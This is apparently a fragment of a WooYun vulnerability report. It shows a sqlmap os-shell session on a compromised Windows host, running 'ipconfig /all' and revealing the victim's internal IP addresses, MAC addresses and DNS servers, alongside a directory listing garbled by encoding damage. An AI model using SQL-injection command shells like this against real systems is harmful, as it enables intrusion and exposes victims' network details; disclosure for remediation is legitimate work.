 F:\wooyun\sqlmap\sqlmap.exe
2007-02-17  06:44           133,120 _000008_.tmp.dll
2007-02-17  06:57           788,992 _000014_.tmp.dll
2003-03-27  20:00                75 ????.scf
            2268 ???    575,742,857 ??
              56 ??? 67,433,234,432 ????
---
os-shell> ipconfig /all
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP Configuration
   Host Name . . . . . . . . . . . . : jsbchous-2063dc
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Unknown
   IP Routing Enabled. . . . . . . . : Yes
   WINS Proxy Enabled. . . . . . . . : Yes
PPP adapter RAS Server (Dial In) Interface:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : WAN (PPP/SLIP) Interface
   Physical Address. . . . . . . . . : 00-53-45-00-00-00
   DHCP Enabled. . . . . . . . . . . : No
   IP Address. . . . . . . . . . . . : 192.168.1.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.255
   Default Gateway . . . . . . . . . :
Ethernet adapter ????:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Marvell Yukon 88E8056 PCI-E Gigabit Ether
net Controller
   Physical Address. . . . . . . . . : 00-1D-60-CD-B3-DB
   DHCP Enabled. . . . . . . . . . . : No
   IP Address. . . . . . . . . . . . : 192.168.220.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.248
   Default Gateway . . . . . . . . . : 192.168.220.1
                                       192.168.220.1
   DNS Servers . . . . . . . . . . . : 180.76.76.76
                                       61.147.37.1
---
os-shell>
www.wooyun.org